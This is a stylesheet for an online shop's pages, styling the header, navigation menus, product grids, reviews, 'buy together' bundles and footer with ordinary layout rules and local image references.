.leftBoxBar2{width:auto;height:26px;overflow:hidden;background:url(../images/list_ca_l4.gif) repeat-x;line-height:26px;font-weight:700;color:#000;font-family:Arial,Helvetica,sans-serif;font-size:13px}

.price_box{width:179px;border:solid 1px #ddd;border-top-width:0;line-height:25px;padding-left:3px;float:left}

.price_box li{line-height:16px;background:url(../images/icon10.gif) no-repeat left;padding:4px 0 4px 10px;font-size:12px}

span.commnet_write a{color:#060;text-decoration:underline}

span.commnet_write{padding-right:17px;background:url(../images/pp_add.gif) no-repeat right}

.vip_style{background:url(../images/vip.jpg) no-repeat;width:185px;height:97px;cursor:pointer}

.inquiry_label{width:75px;height:21px;line-height:30px;padding-left:65px;font-weight:700}

.inquiry_img{background:url(../images/button/inquiry.gif) no-repeat right;width:166px;height:30px;line-height:30px;cursor:pointer}

.pro_recom{background:url(../images/list_bg.jpg) no-repeat left top;padding:18px 0}

#list_bg_img li.pro_recom_Grid{background:url(../images/grid_bg.jpg) no-repeat left top}

#list_bg_big_img ul li.pro_recom_gallery{background:url(../images/gallery_bg.jpg) no-repeat left top;padding-left:10px}

#header_two{background-image:url(../images/bkg_pch1.png);background-repeat:no-repeat;background-position:left bottom}

a.p_info_nav:link{COLOR:#666;text-decoration:underline}

a.p_info_nav:visited{COLOR:#666;text-decoration:underline}

a.p_info_nav:hover{COLOR:#f60;text-decoration:underline}

.pageTitle{background:none repeat scroll 0 0 #EFEFEF;font-size:14px;font-weight:400;line-height:24px;margin:0;min-height:24px;padding:0 0 0 8px;height:24px}

.product_info_ship ul{width:320px;height:60px}

.product_info_ship li{width:160px;float:left}

.drop_down_css{position:relative;z-index:200;height:20px;float:left}

.drop_down_right{margin-left:178px}

*html .drop_down_right{margin-left:90px}

.index_down_bg{background:url(../images/index_down_bg.gif);line-height:28px;font-size:12px;text-indent:30px;color:#000;background-repeat:repeat-x;height:28px}

.index_down_bg2{line-height:14px;font-size:11px;color:#999;height:146px;background-image:url(../images/index_down_bg.gif);background-repeat:repeat-x;background-position:top}

.index_down_bg3{background:url(../images/index_down_bg3.gif) no-repeat left top;padding-top:20px;padding-left:210px}

.also_bg{background:url(../images/index_down_bg.gif) repeat-x left top}

.also_line{background-color:#CCC;height:1px;width:160px;margin-left:10px}

.box_des{width:782px}

.box_des .tabbar{line-height:26px}

.box_des .tabbar li{float:left;padding:0 15px;font-size:12px;font-weight:700;cursor:pointer;height:26px;border:1px solid #e5e5e5;border-bottom:none;background:#EDEDED;color:#5A8DBD}

.box_des .tabbar li.current{background:none repeat scroll 0 0 #FFF;color:#5A8DBD;font-weight:700;height:27px;margin-bottom:-1px;position:relative}

.box_des .ct03{background:none repeat scroll 0 0 #FFF;border:1px solid #E5E5E5;clear:both;font-size:12px;overflow:hidden;padding:10px}

p.sends{padding:10px 0 0}

#r_attr{background:none repeat scroll 0 0 #F0F0F0;padding:5px;width:99%}

.seal_m_en2{margin-left:28px}

.ct_detail{font-size:12px}

.exception{color:Red;font-weight:700;margin-bottom:5px}

.font_1px{color:#FF5300;float:left;font-size:14px;margin-top:10px}

.getbg{width:260px;height:60px;line-height:150%;background-color:#E7E2D9;border:1px solid #BBB;padding:3px;font-size:12px}

a.list_gray:hover,a.list_gray:link,a.list_gray:visited{font-size:11px}

a.list_grayy:hover,a.list_grayy:link,a.list_grayy:visited{float:left;font-size:14px;font-weight:400;text-align:center;width:160px}

.price_fe1{color:#5390bc;float:left;font-family:verdana;font-size:14px;left:0;position:absolute;text-align:center;top:321px;width:186px}

.ih{display:block;min-height:160px;min-width:160px}

.ihh2{box-shadow:5px 5px 6px #4F4F4F;display:block}

.ihh2>img{padding:5px}

#css3{color:#D2000B}

.itemDetails_tbl3.black tr{height:20px;line-height:20px}

.vertical{height:130px;display:block}

.vertical img{max-height:130px;display:block}

.imgBorderChange li>a{display:block;height:85px}


.header{background:none repeat scroll 0 0 #FFF;width:1020px;z-index:1;margin: 0 auto;}

.header_dis{width:1020px;background:#fff}

.hd_one{border-bottom:1px solid #F1F1F1;float:left;font-size:12px;line-height:30px;width:1020px}

.hdl{float:left;width:auto}

.hdl h1{font-size:11px;font-weight:400;display:inline}

.hdl span{padding:0 5px}

.hdl span.tel{margin:0 0 0 15px;padding:0 0 0 25px;background:url(/images/email.gif) no-repeat scroll 0 0 transparent;font-size:12px;font-weight:700}

.hdr{float:left}

.hdr ul li{float:left;padding:0 15px;}

.hdr ul li a{color:#8c8c8c}

.hdr ul li.nomar{background:0 0;padding: 0;}

.hdr ul li span.livechat{padding:0 0 0 20px;background:url(../images/allbg.png) 0 -436px}

.hdr ul li.change_menu{z-index:5000;position:relative;}

.hdr ul ul.su_change{z-index:6;position:absolute;padding:5px 0;display:none; left:0px;top:34px;width:160px;background:#787572; border:1px solid #787572; line-height:18px;font-size:11px}

.hdr ul ul.su_change li{width:144px;background:0 0; line-height: 26px; border: none;  }


.hdr ul ul.su_change li:hover{background-color: #f5f5f5;}
.hdr ul ul.su_change li:hover a, .hdr ul ul.su_change li a:hover{ color: #787572;}
.hdr ul ul.su_change li img{padding:0px 3px 0 0}
.hdr ul li.active{position:relative;}

.hd_two{width:1020px;height:107px}

.logo{float:left;margin:0;display:inline;padding-right: 20px;}

.logo a{width:424px;height:74px;background:url(../images/logo.png) no-repeat;display:block}

.ad300x60{float:right;margin:30px 10px 0 5px;height:auto;}

.search_div{float:left;margin-left:8px;position:relative;width:308px;height:47px;background:url(../images/serachbg.gif) 0 0 no-repeat;margin-top:15px}

.search_div input.sear_box{position:absolute;bottom:8px;left:8px;width:206px;height:32px;font-family:Verdana,Arial,Helvetica,sans-serif;color:#CACACA;line-height:32px;font-size:12px;border:none;background:0 0; text-indent:8px;}

.search_div p.sear_btn a{position:absolute;width:86px;height:30px;bottom:10px;right:7px;display:block; font-size: 14px;}

.search_div p.sear_other{bottom:10px;font-size:11px;height:30px;position:absolute;right:-12px;width:105px}

.hd_three{width:1020px;height:44px}

.home{float:left;width:40px;height:39px;background:url(../images/hm.gif) no-repeat}

.home a{display:block;width:40px;height:39px}

.nav_div{float:left;width:1020px;height:39px;background:url(../images/repeat_bg.png) repeat-x}

.nav_div ul li{z-index:1;position:relative;float:left;padding:0 10px 0 8px;line-height:39px;background:url(../images/allbg.png) right -828px no-repeat}

.nav_div ul li a{font-size:12px;font-weight:700;color:#fff}

.nav_div ul .drop_div{z-index:100;position:absolute;padding:0;display:none;left:0;top:38px;width:200px;background:#fff;border-top:2px solid #96cafb;border-right:2px solid #96cafb;border-bottom:2px solid #96cafb;border-left:2px solid #96cafb}

.nav_div ul ul li{float:none;margin:0 0;padding:0;background:0 0;height:24px;line-height:24px}

.nav_div ul ul li a{color:#000;font-weight:400;display:block;padding-left:10px}

.nav_div ul ul li a:hover{background:#e5f1fd;text-decoration:none;color:#6d9fce}

.nav_div ul li.nav_active{position:relative;left:-2px;background:url(../images/repeat_bg.png) 0 -39px repeat-x}

.shop_div{float:left;width:160px;height:26px;background:url(../images/hdcart.gif) no-repeat;margin-top:2px;display:inline;padding-left:25px;line-height:24px;margin-left:5px}

.shop_div p{margin:0;width:156px;text-align:center}

.shop_div p span{padding:0 3px 0 5px}

.shop_div p a{font-weight:700}

.itemsnum{text-decoration:underline}

.nav_ad{margin:10px 0 0 10px;background:0 0;border:none}

.curb{line-height:30px;font-size:11px;position:absolute;top:215px}

.curb a:link{color:#333;text-decoration:underline}

.curb a:active{color:#333;text-decoration:underline}

.curb a:visited{color:#333;text-decoration:underline}

.curb a:hover{color:#333;text-decoration:none}

.curbp{font-size:11px;color:#333;padding:5px 0 7px 0;line-height:16px}

.curbp a:link{color:#333;text-decoration:underline}

.curbp a:active{color:#333;text-decoration:underline}

.curbp a:visited{color:#333;text-decoration:underline}

.curbp a:hover{color:#333;text-decoration:none}

.footer{margin:0 auto;padding-top:10px;width:1020px}

.footer_top{float:left;height:50px;line-height:50px; width:calc(100% - 30px); border: 15px #fff solid;  font-family: "Khmer UI"}

.footer_top p{color:#354380;float:left;font-size: 18px;font-weight:700;text-align:center;width:1020px}

.footer_top p a{margin:5px 0;color:#354380}

.footer_top ul{float:left;margin:7px 0 0 177px;display:inline}

.footer_top ul li{float:left;margin:0 4px;display:inline}

.footer_top ul li a{width:16px;height:16px;display:block}

.footer_inf{float:left;padding:10px 0;width:1020px; background-color: #fff; border-bottom: 3px solid #354380;}

.footer_inf ul li{border-right:2px solid #354380;float:left;height:280px;width:24%; margin-bottom: 35px;}
.footer_inf ul li.noborder{border-right:medium none}
/*.footer_inf ul li.noborder{background:url(../images/bottow_comy.jpg) no-repeat scroll 20px 0 transparent;border-right:medium none}*/

.inf_div{padding:0  0 0 15px;}

.inf_div dl{padding-bottom:8px;padding-top:0;margin:0}

.inf_div_logo{padding:0 10px}

.inf_div dd{margin:0 0 5px 0;font-size:18px; line-height:25px; font-weight:700}

.inf_div dt a{font-size:16px;color:#000;line-height:25px;}

.inf_div p{position:relative;margin:10px 0 0 0}

.inf_div p a{width:98px;height:29px;background:url(../images/allbg.png) -302px -102px;display:block}

.inf_div p span a{position:absolute;left:13px;top:16px;width:68px;height:10px;background:0 0}

.copyright{margin:0 auto;text-align:center;width:1020px}

.footer_tags{clear:both;;padding:25px 0 10px;text-align:center}

.footer_tags a{margin:0 5px 0 0;font-size:14px}

.footer_inf h4.title{background:url(../images/st.jpg) no-repeat;width:166px;height:22px;float:left;margin-bottom:12px;display:inline;text-indent:-9999px;margin-left:15px}

.hefdbyr{background:url(../images/tbr.jpg) no-repeat;width:169px;height:42px;float:left;margin-left:15px;display:inline; margin-top: 45px;}

.hefdbyr a.twitter{width:41px;height:42px;float:left;margin-right:2px;display:inline}

.hefdbyr a.facebook{width:41px;height:42px;float:left;margin-right:2px;display:inline}

.hefdbyr a.youbube{width:41px;height:42px;float:left;margin-right:2px;display:inline}

.dx{background:url(../images/dx.jpg) no-repeat;width:199px;height:1px;margin-top:19px;margin-bottom:10px;display:inline;float:left}

.Affiliate{background:url(../images/b.jpg) no-repeat;width:100px;font-size:11px;font-family:Arial,Helvetica,sans-serif;color:#000;height:50px;float:left;padding-left:60px;line-height:50px;margin-left:15px;display:inline;margin-top:0}

.Affiliate a{text-decoration:underline;color:#000;font-weight:700}

.hefdbyr a.rss{width:40px;height:42px;float:left}

.ad212x100{height:100px}

.email_div{float:left;height:105px; margin-left:8px;margin-top:20px; padding: 15px; position:relative;width:calc(100% - 38px)}

.email_div input.box{width:60%; float:left;font-size:14px;color:#333; border:1px solid #ccc; height:18px; line-height:18px; text-indent:2px; padding: 3px; margin-bottom: 25px;}

.email_div p a{ float:left;  height:18px; line-height: 18px; border-radius: 3px; font-size: 12px; color: #fff; background-color: #fdb519;padding: 3px 3px;}

.email_div span.text_box{color:#000;font-size:13px;width:calc(100% - 65px); background: url("../images/ftb.png") left top no-repeat; float: left; padding-left: 65px;padding-bottom: 20px;
    margin-top: 10px}

.email_div span.text_box strong{font-size:16px;color:#000}



.say_div{background:url(../images/see_bg.jpg) no-repeat scroll 5px 5px transparent;border:1px solid #E5E5E5;clear:both;margin:10px 0 0;padding:45px 0 0}

.say_div p{padding:10px 10px 10px 10px;line-height:14px;border-bottom:1px dashed #e5e5e5}

.say_div p em{color:#666}

.say_div strong{font-size:12px;display:block}

.say_div span{text-align:right;display:block}

.say_div p.more_say{border:none}

.say_div p.more_say a{color:#000;font-weight:700}

.ad212x175{height:175px}

.ad212x80{height:80px}

.key_div{margin:10px 0 0 0;height:204px;border:1px solid #e5e5e5;clear:both}

.key_div h6{padding:0 0 0 10px;line-height:30px;background:url(../images/repeat_bg.png) 0 -558px;font-size:12px;font-weight:700}

.key_div p{padding:10px;font-size:11px}

.key_div p a{color:#000}

.STYLE1{color:red}

.Required{color:red;font-weight:700;visibility:visible}

.InfoMessage{padding:8px 6px 8px 0;margin-bottom:10px}

.SuccessMessage{padding:8px 6px 8px 0;margin-bottom:10px;color:green}

.ErrorMessage{padding:8px 6px 8px 0;margin-bottom:10px;color:red}

#ProductDescription td{padding:5px}

.table_size tr td{text-align:center}

.table_size td{padding:3px;font-size:11px;text-align:center;font-family:Arial,Helvetica,sans-serif}

.padding15px h3{margin:0 0 5px 0;font-size:12px}

.color_table td{padding:3px;font-family:Arial,Helvetica,sans-serif}

.padding15px{padding:15px;font-family:Verdana}

.padding15px h5{margin:0 0 5px 0;padding:0 0 5px 0;font-size:12px;border-bottom:1px solid #e5e5e5}

.tab_box{padding-left:0}

.dis_r_div{border:1px solid #e5e5e5;margin-top:0}

.dis_r_div h6{padding:0 0 0 10px;line-height:30px;background:#ecbaf0;font-size:12px}

#SideLiveChatServices{margin-bottom:8px}

a.livechatlink img{display:none}

a.livechatlink{background:0 0}

.info_t h6{font-size:12px;margin:10px 0;font-weight:700}

p.ProductReviewPaging{padding:0 0 10px 15px}

.ad1002x60{position:relative}

#CountMsg{position:absolute;top:20px;right:25px;font-size:24px;color:#fff}

#CountMsg strong{margin:3px;color:#fff}

#drop_left_id ul li.on{font-weight:700}

.tab_right{z-index:10000}

#bottom,#bottom h1.w950,.home_btn{font-family:Verdana}

#bottom h3,.g_categories .parent h2{font-size:12px}

#bottom{width:1020px;margin:10px auto 0;line-height:18px;clear:both}

#bottom ul{ background-color: #fff; padding-bottom: 25px; float: left; width: 100%; height: auto; margin-bottom: 25px;}

#bottom span{color:#fc7f2b}

#bottom ul li{float:left;width:calc(50% - 30px); padding:15px 15px 0 15px;  background-color: #fff; font-family: Khmer UI}

#bottom .bock_mar20{/*margin-right:25px*/}

#bottom .title-float{float:left;width:calc(100% - 30px);}

#bottom .clear{clear:both}

#bottom h3{color:#3c3c3c;margin-top:6px;font-weight:300; font-size: 18px; line-height: 35px;}

#bottom ul li p{font-size:16px;line-height:25px;color:#5f5f5f;margin-top:8px}

#bottom span{float:left;margin-right:6px}

#bottom span#bottom_comprehensive{width:40px;height:43px;background:url(../images/home_webImg.png) no-repeat scroll 7px 0}

#bottom span#bottom_quality{width:40px;height:43px;background:url(../images/home_webImg.png) no-repeat scroll -31px 0}

#bottom span#bottom_prices{width:40px;height:43px;background:url(../images/home_webImg.png) no-repeat scroll -72px -5px}

#bottom span#bottom_service{width:40px;height:43px;background:url(../images/home_webImg.png) no-repeat scroll -114px 0}

#bottom span#bottom_delivery{width:40px;height:43px;background:url(../images/home_webImg.png) no-repeat scroll -152px 0}

#bottom span#bottom_culture{width:34px;height:43px;background:url(../images/home_webImg.png) no-repeat scroll -190px 0}

#bottom h1.w950{color:#3d3b39;font-size:30px;font-weight:400;line-height:55px;text-align:center;width:990px; background-color: #f0ebe5; border: 15px solid #fff; border-bottom: none; }

.arrow_a,.arrow_b,.arrow_c,.arrow_d,.overflow{overflow:hidden}

.arrow_a i,.arrow_b i{display:block;left:50%;margin-left:-80px}

.arrow_a{display:block;position:relative;height:4px;width:8px}

.arrow_a i{height:0;width:0;border:80px solid;border-color:#000 transparent transparent;position:absolute;bottom:-80px}

.arrow_a i i{border-color:#fff transparent transparent;bottom:-79px}

.index_tab{display:none}

.index_tab_active,.index_tab_title .active .arrow_b{display:block}

.index_tab_title{border-bottom:1px #bbb solid;height:40px;position:relative}

.index_tab_title_list{float:left;position:relative;font-size:18px;margin-right:50px}

.index_tab_title_list b{display:block;font-weight:400;cursor:default;height:40px;line-height:40px}

.index_tab_title_list .arrow_a{position:absolute;bottom:-10px;left:50%;margin-left:-10px;height:10px;width:20px}

.index_tab_title_list .arrow_a i{border-top-color:#aaa}

.index_tab_title_list .arrow_a i i{border-top-color:#fff}

.index_tab_page{position:absolute;right:0;top:12px}

.index_tab_page ul{display:none}

.index_brand .scroll_box ul li img,.index_product_list ul,.index_tab_page ul:first-child{display:block}

.index_tab_page ul li{float:left;margin-left:5px;overflow:hidden;border:1px solid #ccc;background:#fff;width:16px;height:16px;cursor:pointer}

.index_tab_page ul li.num{border-color:#fff;line-height:16px;width:30px;text-align:center}

.index_tab_page ul li.num u{text-decoration:none}

.index_tab_page ul li.more{width:auto;margin-left:15px;border:0;line-height:18px}

.index_tab_page ul li .arrow_c,.index_tab_page ul li .arrow_d{margin:4px 0 0 6px}

.index_tab_page ul li:hover .arrow_c i{border-right-color:#f60}

.index_tab_page ul li:hover .arrow_c i i{border-right-color:#fff}

.index_tab_page ul li:hover .arrow_d i{border-left-color:#f60}

.index_tab_page ul li:hover .arrow_d i i{border-left-color:#fff}

.index_tab_page ul li.num b,.index_tab_title .active b{color:#f60}

.hot_cate_title strong{color:red}

.hot_cate_con{margin:5px 0 0 0}

.small_con{float:left;height:190px;margin:3px 5px 0 0;padding:5px 10px 5px 0;width:377px}

.nomar_hot{margin:3px 0 0 0}

.small_con img{float:left;margin:0 10px 0 0}

.small_con h3{color:#727272;float:left;font-size:12px;font-weight:700;width:230px}

.small_con p{margin:5px 0 18px 0;color:#8d8d8d;font-size:12px;float:left;width:230px}

.small_con ul li a{background:url(../images/allbg.png) repeat scroll 0 6px transparent;color:#6D9DDE;padding:0 0 0 10px}

.add_bg{background:url(../images/allbg.png) -398px -197px}

.ad780x100{margin:0 0 10px}

.index_deal .goodlist_1 .img img,.index_presell .goodlist_1 .img img{max-height:203px}

.hotcate_box_hot li a .price{display:block;line-height:22px;height:22px;overflow:hidden;font-size:14px;color:#f60;font-weight:700;margin-top:5px}

.hotcate_box_hot li a .price s{color:#ccc;font-weight:400;font-size:12px;padding-left:15px}

.index_deal{padding-top:20px}

.index_deal h3{border-bottom:2px #333 solid;font-size:20px;font-weight:400;padding-bottom:5px;margin-bottom:5px}

.index_deal h3 a{padding-right:12px;position:relative;z-index:5;text-decoration:none}

.index_deal h3 a .arrow_d{position:absolute;right:0;top:7px;width:6px;height:12px}

.index_deal h3 a:hover .arrow_d i{border-left-color:#f40}

.index_deal h3 a:hover .arrow_d i i{border-left-color:#fff}

.index_deal .goodlist_1 li{box-shadow:3px 4px 8px #767676;float:none;margin-left:20px;margin-right:0;margin-top:15px;overflow:hidden;padding:5px;width:170px}

.index_deal .goodlist_1 .img{border:0 none;box-shadow:none;height:203px;padding:0}

.index_deal .goodlist_1 .img i{top:0;right:0}

.index_deal .goodlist_1 .img i.app_only{background-position:-91px -207px;width:49px;height:49px;text-indent:-9999px;padding:0}

.index_deal .goodlist_1 .title{margin-top:3px}

.index_deal .goodlist_1 .price{font-weight:400;font-size:18px;display:inline}

.index_deal .goodlist_1 .price_old{font-size:14px;padding-left:5px;display:inline;text-decoration:line-through;}

.index_deal .goodlist_1 .price s{color:#aaa;padding-right:5px;font-size:16px}

.index_deal .goodlist_1 .app_only{text-decoration:none;color:#bbb;display:inline;font-size:14px}

.index_deal a.more{text-align:center;background:#666;color:#fff;padding:5px 0;display:block}

.index_deal a:hover.more{background:#888}

.relative1{margin-top:20px}

.breadtitles{padding:10px 0 17px; font-size: 14px; font-weight: bold; font-family: "Khmer UI";  }
.breadtitles .b_{font-weight: bolder !important;}

.gray_2 p{font-family:verdana;font-size:12px;margin-bottom:5px}

.custom_size{/*background:url(../images/custom_size.gif) no-repeat scroll 0 0 transparent;*/ background-color:#727fa1; float:left;color:#fff;font-size:14px;height:28px;line-height:28px;padding-left:10px;
    width:calc(100% - 10px);font-weight:700}

caption,th{text-align:center}

.p_f_enn{float:left;margin-left:350px;margin-top:8px}

.join_links{background-color:#5A5A5A;height:42px;line-height:42px;margin-top:50px;width:580px}

#footer .footermenu .community_list li em{display:block;font-size:12px}

.community_list{overflow:hidden;padding:5px 0 0 130px;width:375px}

#FreeShipping li{float:left;padding:2px;text-align:center; background-color: #fff; margin: 0 2px;}
#FreeShipping li a{float:left; width: 100%; height: 100%;}

.join_links1{background-color:#FFF;border:1px solid #EFEFEF;color:#000;font-weight:700;margin-bottom:6px;margin-left:100px;margin-top:6px;width:379px}

.mini-twitter{background:none repeat scroll 0 0 transparent;float:left;line-height:18px;width:120px}

.community_list li i{background:url(../images/webImg123.png) repeat scroll 0 -900px transparent;float:left;height:32px;width:30px}

.community_list li.mini-pick i{background-position:-34px -900px}

.community_list .mini-see i{background-position:0 -935px}

.mini-view{background:none repeat scroll 0 0 transparent;float:left;font-size:11px;line-height:12px;margin-top:5px;width:95px;margin-right:15px}

.mini-pick{background:none repeat scroll 0 0 transparent;float:left;font-size:11px;line-height:12px;margin-top:5px;width:95px;margin-right:15px}

.mini-see{background:none repeat scroll 0 0 transparent;float:left;font-size:11px;line-height:12px;margin-top:5px;width:95px;margin-right:15px}

#indexRight5{float:left;width:580px}

.addTo_main{margin:0 10px 0 0}

.addTo_main>span{float:left;height:22px;line-height:22px;margin-right:5px}

.add_main{margin:0 10px 0 0}

.add_main>span{float:left;height:22px;line-height:22px}

.wishLish{background:url(../images/ico8.gif) no-repeat scroll 0 0 transparent;height:22px;width:22px;display:block}

.tofriend{background:url(../images/ico9.gif) no-repeat scroll 0 0 transparent;height:22px;width:22px;display:block}

.blues.bb{color:#0233CE;text-decoration:underline;font-weight:700}

.reviews_box{margin:10px 0 0;width:780px;float:left}

.reviews_title{color:#5A8DBD;font-size:12px;font-weight:700;height:29px;line-height:29px;padding:0px;position:relative}

.reviews_box span.write_btnn a{background:url(../images/other_bg.png) repeat scroll 0 -462px transparent;cursor:pointer;display:block;height:21px;width:105px; text-indent:-9999px;}

.write_title{border-bottom:2px solid #639AC4;font-size:14px;font-weight:700;line-height:29px;padding:0 0 0 10px;margin-top:10px}

.write_con{border:1px solid #E5E5E5;padding:15px}

.big tr{height:30px}

.box_dess{float:left;margin-top:10px;width:1020px}

.dis_right{float:right;width:210px}

.dis_r_div{border:1px solid #E5E5E5;margin-bottom:10px}

.dis_r_div h6{background:none repeat scroll 0 0 #EDEDED;color:#5A8DBD;font-size:12px;line-height:30px;padding:0 0 0 10px}

.jcarousel-skin-tango .jcarousel-prev-vertical{background:url(../images/prev-vertical.png) no-repeat scroll 0 0 transparent;cursor:pointer;height:14px;position:absolute;top:0;width:210px}

.jcarousel-skin-tango .jcarousel-next-disabled-vertical{background-position:0 -42px;cursor:default}

.jcarousel-skin-tango .jcarousel-next-vertical{background:url(../images/next-vertical.png) no-repeat scroll 0 0 transparent;bottom:0;cursor:pointer;height:14px;position:absolute;width:210px}

.viewd_box{width:210px}

.jcarousel-skin-tango .jcarousel-container-vertical{padding-bottom:18px;padding-top:18px;width:205px}

.jcarousel-skin-tango .jcarousel-clip-vertical{width:205px}

.viewd_box li{margin:10px 0;padding:0 0 0 5px;width:205px}

.viewd_box li a img{border:1px solid #CCC;display:block}

.viewd_box li img{display:block;float:left;margin:0 6px 0 0;width:80px}

.pointt{background:url(../images/icoo.gif) no-repeat scroll 30px 0 transparent;display:block;float:left;height:21px;margin-top:30px;padding-left:60px}

p.left_p_con em{color:#000;display:block;font-style:normal;margin:0 5px 0 0;text-decoration:line-through}

.pdgg{float:left;margin-bottom:10px;border:1px solid #E5E5E5}

.pdgg>img{padding:5px}

.pdgg>a{float:left;padding:5px}

.pdggg{float:left;margin-bottom:2px}

.pdggg img{box-shadow:2px 2px 8px #666;padding:5px}

#p_review{width:782px}

.pj_wxpj_t2{background:none repeat scroll 0 0 #F5F5F5;border:1px solid #C4C4C4;clear:both;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;height:36px;line-height:36px;text-indent:10px;width:973px}

.pj_wxpj_t4{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #C4C4C4 #C4C4C4;border-image:none;border-right:1px solid #C4C4C4;border-style:none solid solid;border-width:0 1px 1px;padding-top:10px;width:973px}

.pj_wxpj_t4_lft{display:inline-block;float:left;height:200px;margin:8px 5px 8px 0;padding-left:15px;width:140px}

.pj_wxpj_t4_lftdiv{border:1px solid #F60;height:193px;overflow:hidden;text-align:center;width:135px}

.plus_product{background:url(../images/proplus.png) no-repeat scroll 0 0 transparent;float:left;height:0;margin-top:60px;overflow:hidden;padding-top:90px;width:35px}

.pj_wxpj_t4_rht{display:inline;float:left;height:220px;margin:8px 5px 0 0;overflow-x:scroll;width:542px}

#ul-peijian li{padding:3px}

.pj_wxpj_t4_rht ul li{border:1px solid #fff;float:left;margin-right:6px;width:104px}

.pj_wxpj_t4_1{background:none repeat scroll 0 0 #fff;border:1px solid #DDD;display:block;height:102px;margin-bottom:5px;overflow:hidden;text-align:center;width:102px}

.pj_wxpj_t4_1 img{border:0 none;margin-left:8px;margin-top:8px}

.pj_wxpj_t4_rht ul li h3{font-size:11px;font-weight:400;height:27px;line-height:14px;overflow:hidden;text-align:left}

.pj_wxpj_t4_rht ul li p{color:#BD0400;line-height:20px;margin-top:5px;text-align:left}

.pj_wxpj_t4_rht ul li p{color:#BD0400;line-height:20px;margin-top:5px;text-align:left}

.bdjiar{border-left:1px solid #CCC;color:#666;float:right;font-size:14px;font-weight:700;height:210px;line-height:25px;padding-left:10px;width:210px}

.wrap{clear:both;float:left;margin:10px auto 0;width:1000px}

.goods_together{border:1px solid #DDD;margin-bottom:10px;margin-left:10px;position:relative;width:800px;float:left;height:240px}

.goods_together .thisitem{left:15px;position:absolute;top:20px}

article,aside,div,dt,figcaption,footer,form,header,hgroup,html,main,nav,section{display:block}

.goodlist_1{display:block}

.goodlist_1 li{display:block;float:left;margin:28px 28px 0 0;width:170px}

.goods_together .goodlist_1 .img{height:150px;width:150px}

.goodlist_1 .img{box-shadow:3px 4px 8px #717171;display:block;padding:1px;position:relative}

.goodlist_1 .img a{display:block;overflow:hidden}

.goods_together .goodlist_1 .img img{max-height:150px}

.goodlist_1 .img img{display:block;margin:0 auto}

.goodlist_1 .img img{display:block;height:203px;margin:0 auto;width:170px}

.goodlist_1 .title{clear:both;display:block;line-height:18px;max-height:18px;overflow:hidden;padding-top:5px;text-overflow:ellipsis;white-space:nowrap;width:170px}

.goods_together .goodlist_1 .title strong{padding-right:5px}

.goods_together .goodlist_1 .price{color:red;float:left;font-size:12px;font-weight:400;position:relative}

.goodlist_1 .price{color:#F60;display:block;font-size:14px;font-weight:700;margin:5px 0 0}

.checkbox_off,.checkbox_on,.checkbox_on_active{cursor:pointer;padding-left:18px;position:relative}

.goodlist_1 .price i{color:#BBB;font-size:12px;font-style:normal;font-weight:400}

.checkbox_on_active i{background:url(../images/checkbox.png) no-repeat scroll -26px 0 transparent;display:block;height:13px;left:0;overflow:hidden;position:absolute;top:0;width:13px}

.goods_together .this_item_add{color:#8C0200;font-size:50px;height:50px;left:190px;line-height:50px;overflow:hidden;position:absolute;top:80px}

article,aside,div,dt,figcaption,footer,form,header,hgroup,html,main,nav,section{display:block}

.goods_together .btn_off{opacity:.3}

.goods_together .chang span{margin:21px 0 0 8px}

.arrow_c{display:block;height:8px;overflow:hidden;position:relative;width:4px}

.arrow_c i{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #000 transparent transparent;border-image:none;border-style:solid;border-width:80px;display:block;height:0;left:-80px;margin-top:-80px;position:absolute;top:50%;width:0}

.arrow_c i i{border-color:transparent #FFF transparent transparent;left:-79px}

.goods_together .btn_off{opacity:.3}

.goods_together .btn_right{right:10px}

.goods_together .chang{background:none repeat scroll 0 0 #DDD;cursor:pointer;height:47px;position:absolute;top:60px;width:20px}

.goods_together .chang span{margin:21px 0 0 8px}

.arrow_d{display:block;height:8px;overflow:hidden;position:relative;width:4px}

.arrow_d{display:block;height:8px;overflow:hidden;position:relative;width:4px}

.arrow_d i{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #000;border-image:none;border-style:solid;border-width:80px;display:block;height:0;margin-top:-80px;position:absolute;right:-80px;top:50%;width:0}

.arrow_d i i{border-color:transparent transparent transparent #FFF;right:-79px}

.goods_together .scroll_box{height:220px;margin-left:230px;margin-top:20px;overflow:hidden;position:relative;width:560px;overflow-x: auto;

    overflow-y: hidden;}

.goodlist_1{display:block}

.goods_together .goodlist_1 li{margin:0 20px 20px 0;width:155px}

.goods_together_sub{float:right;margin-top:50px;overflow:hidden;width:180px}

.goods_together_sub .selected_cart{background:url(../images/cart1.jpg) no-repeat scroll 15px 0 transparent;color:#FFF;cursor:pointer;font-weight:700;height:30px;line-height:30px;text-align:center;width:118px}

.goods_together_sub span{float:right;margin-right:10px;padding:0 10px}

.goods_together_sub .selected_total{font-size:14px;font-weight:700}

.goods_together_sub span{float:right;margin-right:10px;padding:0 10px}

.goods_together_sub .selected_total strong{color:#F60;float:left;font-size:16px;font-weight:700;padding:10px 30px;vertical-align:middle}

.jcarousel-prev-vertical{background:url(../images/prev-vertical.png) no-repeat scroll 0 -42px transparent;height:14px;width:210px}

.jcarousel-next-vertical{background:url(../images/next-vertical.png) no-repeat scroll 0 0 transparent;height:14px;width:210px}

.left_p_con{float:left;width:110px}

ul.info{float:left;padding:0;position:relative;z-index:2}

#indexRight6{float:left;margin-left:100px;width:395px}

.padd{font-size:22px;width:420px;color:#fff;font-family:Arial;line-height:76px; background-color: #242e59;padding-left: 10px; }

ul.info li{line-height:14px;display:inline-block; margin-top:5px;}

li.review{padding-left:20px;height:14px;position:relative}

li.review a{color:#666}

li.write a i{background:url(../images/common_1.png) no-repeat scroll -164px -38px transparent;display:block;float:left;height:16px;left:5px;position:absolute;top:-1px;width:18px}

li.write{padding-left:10px;padding-right:30px;white-space:nowrap}

li.write a{padding-left:29px;text-decoration:underline;position:relative}

li.sku{padding-right:30px;position:relative;z-index:2}

li.sku b{font-weight:400;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:170px;float:left}

ul.info li.sold{padding-right:25px;position:relative;z-index:1}

ul.info #sold_num{font-weight:600;color:#f60}

.quantity input{background-color:#F4F4F4;border:1px solid #DDD;display:inline-block;height:18px;margin-left:0;text-align:left;width:40px}
